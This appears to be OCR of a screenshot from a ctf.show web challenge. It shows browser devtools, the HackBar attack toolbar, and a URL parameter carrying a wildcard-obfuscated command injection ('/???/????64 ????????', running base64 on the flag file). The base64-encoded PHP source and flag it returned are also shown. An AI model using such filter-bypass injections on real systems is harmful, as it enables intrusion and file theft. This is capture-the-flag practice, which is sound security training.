 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3sxNmYwZjY4NS04MGQwLTQxMGMtYWYxMC0zNjM5ZmZhN2NlMzB9Ijs=
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ce578db3-47a7-479e-8318-f2c39f5d8419.challenge.ctf.show/?c=/???/????64 ????????
Enable POST ADD HEADER